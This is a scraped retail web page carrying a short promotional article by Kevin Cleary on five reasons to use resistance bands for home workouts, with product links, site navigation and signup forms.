                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-brain-injury-cognitive-2349.html">
                                            Brain Injury Cognitive
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-developmental-delays-2350.html">
                                            Developmental Delays
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-parkinsons-disease-2354.html">
                                            Parkinson’s Disease
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-hip-replacement-and-injury-2357.html">
                                            Hip Replacement and Injury
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-spine-conditions-2696.html">
                                            Spine Conditions
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-dysphagia-3278.html">
                                            Dysphagia
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-constipation-3289.html">
                                            Constipation
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-blood-pressure-3290.html">
                                            Blood Pressure
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-surgery-3293.html">
                                            Surgery
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-glaucoma-3297.html">
                                            Glaucoma
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-cardiovascular-health-3319.html">
                                            Cardiovascular Health
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-infections-and-allergies-3333.html">
                                            Infections and Allergies
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-urinary-tract-infection-3358.html">
                                            Urinary Tract Infection
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-weight-loss-help-3362.html">
                                            Weight Loss Help
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-stroke-3364.html">
                                            Stroke
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-osteoporosis-3365.html">
                                            Osteoporosis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-bronchiectasis-3370.html">
                                            Bronchiectasis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-eczema-3371.html">
                                            Eczema
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-anxiety-3373.html">
                                            Anxiety
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-copd-3379.html">
                                            COPD
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-sacroiliac-joint-dysfunction-3385.html">
                                            Sacroiliac Joint Dysfunction
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-inflammatory-bowel-disease-3388.html">
                                            Inflammatory Bowel Disease
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-range-of-motion-3398.html">
                                            Range Of Motion
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-pulmonary-fibrosis-3401.html">
                                            Pulmonary Fibrosis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-hair-care-3402.html">
                                            Hair Care
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-thyroid-disease-3403.html">
                                            Thyroid Disease
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-muscle-strain-3405.html">
                                            Muscle Strain
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-lou-gehrigs-disease-3406.html">
                                            Lou Gehrig&#39;s Disease
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-impaired-hearing-3411.html">
                                            Impaired Hearing
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-chronic-illness-3413.html">
                                            Chronic Illness
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-golfers-elbow-3414.html">
                                            Golfer&#39;s Elbow
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-bronchitis-3415.html">
                                            Bronchitis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-cancer-3416.html">
                                            Cancer
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-whiplash-3417.html">
                                            Whiplash
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-gerd-3418.html">
                                            GERD
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-pancreatitis-3420.html">
                                            Pancreatitis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-anal-fissures-3422.html">
                                            Anal Fissures
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-irritable-bowel-syndrome-3426.html">
                                            Irritable Bowel Syndrome
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-dietary-management-3428.html">
                                            Dietary Management
                                        </a>
                                </li>
                        </ul>
            </li>
            </ul>
        </nav>
    </div>


    <nav aria-label="breadcrumb" id="cta-breadcrumb">
        <ol class="breadcrumb mb-0 mt-20" itemscope itemtype="http://schema.org/BreadcrumbList">

                <li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'>
                    <a itemprop='item' class="pl-35" href="https://www.healthproductsforyou.com/view-articles.html">
                        <meta itemprop='position' content='1' />
                        <span itemprop='name'>Articles and News</span>
                    </a>
                </li>
<li><i class='fa fa-angle-right' aria-hidden='true'></i></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a itemprop='item' href=https://www.healthproductsforyou.com/view-all-articles-rehab-therapy-1192.html><meta itemprop='position' content='2' />  <span itemprop='name'> Rehab & Therapy</span> </a> </li><li><i class='fa fa-angle-right' aria-hidden='true'></i></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a itemprop='item' href=https://www.healthproductsforyou.com/view-all-articles-rehab-exercise-388.html><meta itemprop='position' content='2' />  <span itemprop='name'> Rehab & Exercise</span> </a> </li><li><i class='fa fa-angle-right' aria-hidden='true'></i></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a itemprop='item' href=https://www.healthproductsforyou.com/view-all-articles-strength-training-equipment-640.html><meta itemprop='position' content='2' />  <span itemprop='name'> Strength Training Equipment</span> </a> </li><li><i class='fa fa-angle-right' aria-hidden='true'></i></li><li itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a itemprop='item' href=https://www.healthproductsforyou.com/view-all-articles-resistance-bands-and-tubing-641.html><meta itemprop='position' content='2' /><strong>   <span itemprop='name'> Resistance Bands and Tubing</span></strong>  </a> </li>        </ol>
    </nav>

</div>

<div class="my-container-fluid food  contect-div">
    <section>
        <div class="row my-row  contect-div-2">
            <div id="print-article-conent" class="col-lg-8 col-sm-6  contect-div-main">
                





                                    <a href="/view-all-articles-resistance-bands-and-tubing-641.html">
                                        <button class="btn-red m-0 mt-1">Resistance Bands and Tubing</button>
                                    </a>


                <h1 class="contect-div-pra1">Resistance Bands: 5 Reasons to Use Them for at Home Workouts</h1>

                    <img class="lazy img-responsive center-block mb-2 mt-2 w-100" src="https://i.healthproductsforyou.com/jpg/articleimage/1000-X-1000/3/s/3820204247resistance-bands-5-reasons-to-use-them-for-at-home-workouts-aim.webp" alt="Resistance Bands: 5 Reasons to Use Them for at Home Workouts" title="Resistance Bands: 5 Reasons to Use Them for at Home Workouts" />



                <div class="content-pra-sm">
                    <span class="">
                        <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="article-author-2-kevin-cleary.html">Kevin Cleary</a>
                        <label class="ms-3">Article published  <i class="fa fa-calendar-o mb-1" aria-hidden="true"></i> Jun 08, 2020</label>
                        <label class="ms-3">Article updated   <i class="fa fa-calendar-o mb-1" aria-hidden="true"></i> Oct 24, 2023 </label>
                    </span>
                </div>
                <div class="content-pra-sm artice-social-share">
                    <div class="Article-view-Post-Share d-inline-block" data-url="https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands.html" data-description="Resistance Bands: 5 Reasons to Use Them for at Home Workouts"></div>
                    <div class="d-inline-block">
                        <a href="javascript: void(0)" data-description="Resistance Bands: 5 Reasons to Use Them for at Home Workouts" id="Article-view-Post-Share-Print" class="fa-stack"><i class="fa fa-print"></i></a>
                    </div>
                </div>
                <p class="contect-girl-div-pra1 ">
                    <p style="text-align:justify"><a href="https://www.healthproductsforyou.com/c-rehab-exercise.html" target="_blank" title="Exercise">Exercising</a> and working out sometimes requires equipment that can be bulky, take up space, and heavy. The good news is that in order to get an effective workout at home, you don’t need heavy, expensive workout equipment. In order to build muscle mass and strength (not to mention balance and coordination) we need something that can offer some type of resistance that can help us achieve our fitness goals. The perfect option can be resistance bands and we here at HPFY can give you the why’s and how’s as to why they may be the perfect exercise equipment for you.</p>

<p style="text-align:center"><img alt="Resistance Bands" src="https://static.webareacontrol.com/OptimizeCommonImage/8620203023resistance-band-gen.png" style="max-width:400px; width:100%" title="Resistance Bands" /></p>

<h2><span style="font-size:18px"><strong>What are Resistance Bands?</strong></span></h2>

<p style="text-align:justify">When we workout or exercise, our muscles benefit from any added weight or resistance. Lifting <a href="https://www.healthproductsforyou.com/c-weights.html" target="_blank" title="Weights">weights</a>, such as <a href="https://www.healthproductsforyou.com/c-dumbbells.html" target="_blank" title="Dumbbells">dumbbells</a>, uses gravity when lifting, but also gets aided by this gravity on the return. <a href="https://www.healthproductsforyou.com/c-bands.html" target="_blank" title="Resistance Bands">Resistance bands</a> are made of rubberized elastic that maximizes your workout by targeting the muscles during the full range of motion of an exercise. This means your body benefits during contraction and the extension of all your muscles These lightweight, elastic bands do have different levels of resistance so you can progress in your workout simply by using a resistance band with greater resistance. Many elastic resistance bands can be cut to the length needed for each individual size, while some come incorporated with attached handles for easier gripping during exercise.</p>

<h2><span style="font-size:18px"><strong>5 Great Pluses of Resistance Bands</strong></span></h2>

<p style="text-align:justify">So, now that you know what an elastic resistance band is, how do you know if they are right for you? This type of exercise apparatus can be found in gyms and therapy clinics just about everywhere. Here are five great reasons why you should consider resistance bands for your home workout:</p>

<ol>
	<li style="text-align:justify"><strong>Cost:</strong> Compared to the expense of other exercise equipment (free weights or dumbbells), elastic resistance bands are significantly less money. It is this lower expense that can allow you to have a wider variety of resistance bands available to increase the intensity of your home workout.</li>
	<li style="text-align:justify"><strong>Versatility:</strong> Elastic resistance bands can be used in a multitude of different exercises, from simple bicep curls to adding increased resistance to sit ups or crunches. This means less time in between exercises so you can get a more intense workout in a shorter period of time.</li>
	<li style="text-align:justify"><strong>Storage & Travel:</strong> With traditional exercise equipment, large areas of dedicated space in your home needs to be set aside for bulky exercise apparatus. Also, many of these can be extremely heavy which limits their portability. Elastic resistance bands are easy to store away at home and their lightweight design allows you to pack them and travel with them.</li>
	<li style="text-align:justify"><strong>Multiple Resistance Levels:</strong> <a href="https://www.healthproductsforyou.com/ar-what-everyone-should-know-about-resistance-bands-colors.html" target="_blank" title="What Everyone Should Know About Resistance Band Color Code">Resistance band color coding</a> helps identify the different levels of resistance that are available to users. As you advance in your workouts you can either progress to a higher level of resistance or combine resistance bands of different strengths to customize your workout. This makes resistance bands the perfect piece of equipment for everyone, regardless of their fitness level.</li>
	<li style="text-align:justify"><strong>Safety:</strong> Traditional exercise weights require a spotter in order to do some exercises in a safe manner. These same exercises can be done using elastic resistance bands without the need for an additional person. There is no risk of dropping heavy weights on you when you are fatigued!!</li>
</ol>

<div class="row">
<div class="col-sm-4 col-xs-12" style="text-align: center;"><a href="https://www.healthproductsforyou.com/p-thera-band-professional-resistance-bands-and-tubing.html" target="_blank"><img alt="TheraBand Professional Resistance Bands and Tubing
" src="https://static.webareacontrol.com/commonimage/thera-band-professional-resistance-bands-and-tubing-1-1676608938106.png" style="max-width:200px; width:100%" title="Buy TheraBand Professional Resistance Bands and Tubing
" /></a>

<p><span style="font-size:16px"><a href="https://www.healthproductsforyou.com/p-thera-band-professional-resistance-bands-and-tubing.html" target="_blank" title="Buy TheraBand Professional Resistance Bands and Tubing
"><span style="font-size:15px">TheraBand Professional Resistance Bands and Tubing </span></a></span></p>
</div>

<div class="col-sm-4 col-xs-12" style="text-align: center;"><a href="https://www.healthproductsforyou.com/p-rainbow-exercise-bands-clinic-sizes.html" target="_blank"><img alt="Norco Rainbow Exercise Bands - 50 Yard Box" src="https://static.webareacontrol.com/commonimage/rainbow-exercise-bands-clinic-sizes-1-1676609047037.png" style="max-width:200px; width:100%" title="Buy Norco Rainbow Exercise Bands - 50 Yard Box" /></a>

<p><span style="font-size:16px"><a href="https://www.healthproductsforyou.com/p-rainbow-exercise-bands-clinic-sizes.html" target="_blank" title="Buy Norco Rainbow Exercise Bands - 50 Yard Box"><span style="font-size:15px">Norco Rainbow Exercise Bands - 50 Yard Box </span></a></span></p>
</div>

<div class="col-sm-4 col-xs-12" style="text-align: center;"><a href="https://www.healthproductsforyou.com/p-cando-accuforce-pre-cut-ready-to-use-low-powder-exercise-band.html" target="_blank"><img alt="CanDo AccuForce Exercise Band" src="https://static.webareacontrol.com/commonimage/cando-accuforce-pre-cut-ready-to-use-low-powder-exercise-band-1-1676609156189.png" style="max-width:200px; width:100%" title="Buy CanDo AccuForce Exercise Band" /></a>

<p><span style="font-size:16px"><a href="https://www.healthproductsforyou.com/p-cando-accuforce-pre-cut-ready-to-use-low-powder-exercise-band.html" target="_blank" title="Buy CanDo AccuForce Exercise Band"><span style="font-size:15px">CanDo AccuForce Exercise Band</span></a></span></p>
</div>
</div>

<div style="clear:both;"> </div>

<p style="text-align:justify">Exercising is important to our overall health and if working out at home makes us more compliant to our exercise routine, we need to make it simple and easy. Resistance bands make this possible. These easy to use, inexpensive elastic exercise bands check off a lot of boxes when it comes to finding exercise equipment that is versatile enough to be used by beginners and experts alike. Work out in the comfort of your own home simply and easily while getting in better shape and staying healthy!!</p>

<p> </p>

<p style="text-align:justify"><span style="font-size:14px"><strong>Disclaimer:</strong> All content found on our website, including images, videos, infographics and text were created solely for informational purposes. Our content should never be used for the purpose of diagnosis or treatment of any medical conditions. Content shared on our websites is not meant to be used as a substitute for advice from a certified medical professional. Reliance on the information provided on our website as a basis for patient treatment is solely at your own risk. We urge all our customers to always consult a physician or a certified medical professional before trying or using a new medical product.</span></p>
                </p>
                <div>
                    
                </div>
                <br />
                <div id="disqus_thread" class="articlesty"></div>
            </div>


            <div class="col-lg-3 col-sm-6 col-md-12  food-girl contect-girl-div">
                <div class="img-container">
                    <picture>
                        
                        <source media="(min-width:992px)" srcset="https://static.webareacontrol.com/Author/kevin-cleary-1649322279723.png">
                        <source media="(min-width:556px)" srcset="https://static.webareacontrol.com/Author/kevin-cleary-1649322279723.png">
                        <img class="food-pic-girl text-center" src="https://static.webareacontrol.com/Author/kevin-cleary-1649322279723.png" alt="HPFY Kevin Cleary" title="Kevin Cleary" />
                    </picture>
                </div>
                <h2>Kevin Cleary</h2>
                <p class="contect-girl-div-pra1  mb-1">

                    
                    <p>Kevin Cleary has been a Health Products For You contributor for many years and has a degree in marketing. His health and wellness journey has a very personal meaning and has guided him in his content writing for HPFY.</p>

<p>In 2006, ...

                </p>
                <div>
                    <a class=" btn-branding p-1 mb-2 d-block" href="/article-author-2-kevin-cleary.html"> Continue reading</a>
                </div>
                <div class="contect-girl-div-2">
                    <div class="h22 ">
                        <h2 class="home-heading-border pb-2 ">Trending Articles</h2>
                    </div>
                    <div class="contect-girl-div-card">
                        <div class="d-flex">
                            <a href="/view-all-articles-making-a-difference-3313.html">
                                <button class="btn-red">Making A Difference</button>
                            </a>
                        </div>
                        <p class="contect-girl-div-card-pra1">
                            <a href="/ar-how-to-increase-iron-level-quickly.html"> How To Increase Iron Levels Quickly</a>
                        </p>
                        <div class="context-sm">
                            <span class="">
                                <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="/article-author-15-hpfy-staff-writer.html">HPFY Staff Writer </a>
                                <i class="fa fa-calendar-o mb-1" aria-hidden="true"> Sep 10, 2022</i>
                            </span>
                        </div>
                        <p class="contect-girl-div-card-pra2">
                            It’s a question that must have puzzled you like many others. Iron is essential in hemoglobin production and its inadequate levels can negatively impact your health. Dive into this informative article to explore top iron-rich foods that can help you fight iron deficiency.
                        </p>
                        <div class="context-sm">
                            <a class="Article-view-trending-Post" data-url="https://www.healthproductsforyou.com/ar-how-to-increase-iron-level-quickly.html" data-description="It’s a question that must have puzzled you like many others. Iron is essential in hemoglobin production and its inadequate levels can negatively impact your health. Dive into this informative article to explore top iron-rich foods that can help you fight iron deficiency">
                                
                                <span> <i aria-hidden="true" class="fa fa-share-alt pe-1"></i>share</span>
                            </a>
                        </div>
                    </div>
                    <div class="contect-girl-div-card ">
                        <div class="d-flex">
                            <a href="/view-all-articles-pain-relief-1194.html">
                                <button class="btn-red">
                                    Pain Relief
                                </button>
                            </a>
                        </div>
                        <p class="contect-girl-div-card-pra1">
                            <a href="/ar-ten-best-coccyx-cushions-for-tailbone-pain.html">10 Best Coccyx Cushions for Tailbone Pain</a>
                        </p>
                        <div class="context-sm">
                            <span class="">
                                <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="/article-author-15-hpfy-staff-writer.html">HPFY Staff Writer</a>
                                <i class="fa fa-calendar-o mb-1" aria-hidden="true"> Jul 26, 2023</i>
                            </span>
                        </div>
                        <p class="contect-girl-div-card-pra2">
                            If you're like most people, you spend about 8 to 10 hours sitting every day. However unhealthy, it is part of life for many, and can cause tailbone pain. Coccyx cushions can help alleviate this pain. Click to read more and find the perfect coccyx cushion for your tailbone pain.
                        </p>
                        <div class="context-sm">
                            <a class="Article-view-trending-Post" data-url="https://www.healthproductsforyou.com/ar-ten-best-coccyx-cushions-for-tailbone-pain.html" data-description="If you're like most people, you spend about 8 to 10 hours sitting every day. However unhealthy, it is part of life for many, and can cause tailbone pain. Coccyx cushions can help alleviate this pain. Click to read more and find the perfect coccyx cushion for your tailbone pain.">
                                
                                <span> <i aria-hidden="true" class="fa fa-share-alt pe-1"></i>share</span>
                            </a>
                        </div>
                    </div>
                    <div class="contect-girl-div-card ">
                        <div class="d-flex">
                            <a href="/view-all-articles-adult-diapers-3328.html">
                                <button class="btn-red">Adult Diapers</button>
                            </a>
                        </div>
                        <p class="contect-girl-div-card-pra1">
                            <a href="/ar-five-best-adult-diapers-for-fecal-incontinence.html">5+ Best Adult Diapers for Fecal Incontinence</a>
                        </p>
                        <div class="context-sm">
                            <span class="">
                                <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="/article-author-15-hpfy-staff-writer.html">HPFY Staff Writer</a>
                                <i class="fa fa-calendar-o mb-1" aria-hidden="true"> Apr 11, 2023</i>
                            </span>
                        </div>
                        <p class="contect-girl-div-card-pra2">
                            Dealing with fecal incontinence can be challenging, but you're not alone. Read this article and navigate through discreet and effective solutions that help you manage fecal incontinence and let you live life on your terms with confidence and comfort.
                        </p>
                        <div class="context-sm">
                            <a class="Article-view-trending-Post" data-url="https://www.healthproductsforyou.com/ar-five-best-adult-diapers-for-fecal-incontinence.html" data-description="Dealing with fecal incontinence can be challenging, but you're not alone. Read this article and navigate through discreet and effective solutions that help you manage fecal incontinence and let you live life on your terms with confidence and comfort.">
                                
                                <span> <i aria-hidden="true" class="fa fa-share-alt pe-1"></i>share</span>
                            </a>
                        </div>
                    </div>
                    <div class="contect-girl-div-card ">
                        <div class="d-flex">
                            <a href="/view-all-articles-nebulizer-254.html">
                                <button class="btn-red">
                                    Nebulizer
                                </button>
                            </a>
                        </div>
                        <p class="contect-girl-div-card-pra1">
                            <a href="/ar-top-5-best-reviewed-nebulizers-2018.html">Top 5 Best Reviewed Nebulizers of 2024</a>
                        </p>
                        <div class="context-sm">
                            <span class="">
                                <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="/article-author-15-hpfy-staff-writer.html">HPFY Staff Writer</a>
                                <i class="fa fa-calendar-o mb-1" aria-hidden="true"> Oct 20, 2018</i>
                            </span>
                        </div>
                        <p class="contect-girl-div-card-pra2">
                            Need an effective and affordable nebulizer? Look no further, in this article we offer 5 of our best reviewed nebulizers that are loved by our customers. Click to read more and find the perfect nebulizer for all your respiratory needs.
                        </p>
                        <div class="context-sm">
                            <a class="Article-view-trending-Post" data-url="https://www.healthproductsforyou.com/ar-top-5-best-reviewed-nebulizers-2018.html" data-description="Need an effective and affordable nebulizer? Look no further, in this article we offer 5 of our best reviewed nebulizers that are loved by our customers. Click to read more and find the perfect nebulizer for all your respiratory needs.">
                                
                                <span> <i aria-hidden="true" class="fa fa-share-alt pe-1"></i>share</span>
                            </a>
                        </div>
                    </div>
                    <div class="contect-girl-div-card ">
                        <div class="d-flex">
                            <a href="/view-all-articles-penis-pumps-338.html">
                                <button class="btn-red">Penis Pumps</button>
                            </a>
                        </div>
                        <p class="contect-girl-div-card-pra1">
                            <a href="/ar-do-penis-pumps-really-work.html"> 10 Best Penis Pumps For Erectile Dysfunction</a>
                        </p>
                        <div class="context-sm">
                            <span class="">
                                <i class="fa fa-user mb-1" aria-hidden="true"></i> <a href="/article-author-15-hpfy-staff-writer.html">HPFY Staff Writer</a>
                                <i class="fa fa-calendar-o mb-1" aria-hidden="true"> Mar 02, 2020</i>
                            </span>
                        </div>
                        <p class="contect-girl-div-card-pra2">
                            For anyone dealing with erectile dysfunction, penis pumps serve as a great way to manage it. But with so many products available, determining the best one for your needs can be challenging. To assist you in refining your choices and making an informed decision, here are our top 10 options, recognized for their effectiveness and safety.
                        </p>
                        <div class="context-sm">
                            <a class="Article-view-trending-Post" data-url="https://www.healthproductsforyou.com/ar-do-penis-pumps-really-work.html" data-description="For anyone dealing with erectile dysfunction, penis pumps serve as a great way to manage it. But with so many products available, determining the best one for your needs can be challenging. To assist you in refining your choices and making an informed decision, here are our top 10 options, recognized for their effectiveness and safety.">
                                
                                <span> <i aria-hidden="true" class="fa fa-share-alt pe-1"></i>share</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </section>
</div>








<script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Article", "mainEntityOfPage": {  "@type": "WebPage",  "@id": "https://www.healthproductsforyou.com/ar-reasons-to-use-resistance-bands.html"  },  "headline": "Resistance Bands: 5 Reasons to Use Them for at Home Workouts",  "image": "https://i.healthproductsforyou.com/jpg/articleimage/1000-X-1000/3/s/3820204247resistance-bands-5-reasons-to-use-them-for-at-home-workouts-aim.webp", "datePublished": "2020-06-08T09:27:52-04:00",  "dateModified": "2023-10-24T05:28:57-04:00",  "author": {  "@type": "Person",  "name": "kevin-cleary",  "url": "article-author-2-kevin-cleary.html"  },  "articleSection": "",  "about": {  "@type": "Thing",  "name": "Resistance Bands: 5 Reasons to Use Them for at Home Workouts"  },  "copyrightHolder": {  "@type": "Organization",  "name": "HealthProductsForYou"  },  "inLanguage": "en",  "thumbnailUrl": "https://i.healthproductsforyou.com/jpg/articleimage/1000-X-1000/3/s/3820204247resistance-bands-5-reasons-to-use-them-for-at-home-workouts-aim.webp",  "publisher": { "@type": "Organization",  "name": "HPFY",  "logo": {  "@type": "ImageObject",  "url": "https://www.healthproductsforyou.com/prodimages/Content/Images/image/HPFY-logo.png"  }  },  "description": "To build muscle mass and strength we need something that can offer some type of resistance that can help us achieve our fitness goals. The perfect option can be resistance bands and we here at HPFY can give you the why’s and how’s as to why they may be the perfect exercise equipment for you." } </script>









    <footer>
        







<!--<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row ">
        <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <p class="subscribe-signup">Sign up</p>
            <p class="subscribe-signuptext">Sign up for exclusive discount offers & promotional coupons!</p>
        </div>
        <div class="col d-flex align-items-center col-lg-8 col-xl-4 sub-email">
            <div class="input-group subscribe-signup-control" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <span class="input-group-btn">
                    <button id="sing-up" class="subscribe-signup-button fs-6" type="submit">Submit</button>
                </span>
            </div>
        </div>
        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-4 text-center footer-section-social gx-0">
            <div class="row gx-2">
                <a class='col item1' href='https://twitter.com/HPFY' aria-label="twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a class='col item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a class='col item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a class='col item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin" aria-hidden="true"></i></a>
                <a class='col item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                <a class='col item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest" aria-hidden="true"></i></a>
            </div>
            </div>
        </div>
</div>-->


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin footer-section-subscribe home-page">
    <div class="row">
        <!-- Email Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Exclusive Deals, Straight to Your Inbox!</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="newsletter-section">
                <input id="emailAddress" type="email" class="form-control full-width EmailAddrss" placeholder="Enter your email" aria-label="signupemailaddress">
                <label class="d-none" for="emailAddress">EmailAddress</label>
                <div class="subscribe-line"></div>
                <button id="sign-up" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Be the first to know! Subscribe for exclusive updates, tips, and offers delivered straight to your inbox.</p>
        </div>

        <!-- Phone Signup Section -->
        <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 p-lg-4">
            <p class="subscribe-signup">Save More with SMS</p>
            <div class="input-group full-width subscribe-signup-control mb-3" id="phone-subscription">
                <input id="phoneNumber" type="tel" class="form-control PhoneNumber" placeholder="Enter your phone number" aria-label="signupphonenumber" maxlength="10" inputmode="numeric">
                <label class="d-none" for="phoneNumber">PhoneNumber</label>
                <div class="subscribe-line"></div>
                <button id="phone-signup" class="subscribe-signup-button fs-6" type="submit">Subscribe</button>
            </div>
            <p class="subscribe-signuptext">Yes! I'd like to receive text alerts about new products and sales. By opting in, I agree to receive automated texts to my U.S. number.</p>
        </div>
    </div>

</div>









<div id="footer-links" class="footer-main-section">
            <div class="row row-cols-2 row-cols-lg-4 gx-0 gx-lg-0 footer-cols">
                <div class="col footer-links item1">
                    <p tabindex="0">Company Info</p>
                    <ul>
                        <li> <a href="/aboutus.html">About Us</a></li>
                        <li> <a href="/contactus.htm">Contact Us</a></li>
                        <li> <a href="/our-stores.html">Our Stores</a></li>
                        
                        <li><a href="/testimonials.htm">Testimonials</a></li>
                        <li> <a href="/sitemap.htm">Site Map</a></li>
                        <li><a href="/privacy-notice.html">Privacy Policy</a></li>
						<li><a href="/product-site-map.html">Product Site Map</a></li>
                    </ul>
                </div>

                <div class="col footer-links item2">
                    <p tabindex="0">Customer Service</p>
                    <ul>
                        <li> <a href="/myaccount/ordertrackingnew">Track Your Order</a></li>
                        <li><a href="/myaccount/buyitagain">Reorder Express</a></li>
                        <li><a href="/myaccount/ordertrackingnew">Order History</a></li>
                        <li><a href="/shopping-terms.html">Terms & Conditions</a></li>
                        <li> <a href="/shipping.html">Shipping and Return Policy</a></li>
                        
                        <li><a href="/replacement-parts-request.html">Replacement Parts Request</a></li>
                        <li><a href="/requestforquote.html">B2B/Quote Request</a></li>
                    </ul>
                </div>

                <div class="col footer-links item3">
                    <p tabindex="0">Our Programs</p>
                    <ul>
                        <li> <a href="/rewarddetails.html">HPFY Reward Program</a></li>
                        <li> <a href="/giving-day.html">Giving Day</a></li>
                        <li><a href="/hpfy-loyalty-program.html">Loyalty Program</a></li>
                        <li> <a href="/scholarship.html">HPFY Scholarship</a></li>
                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
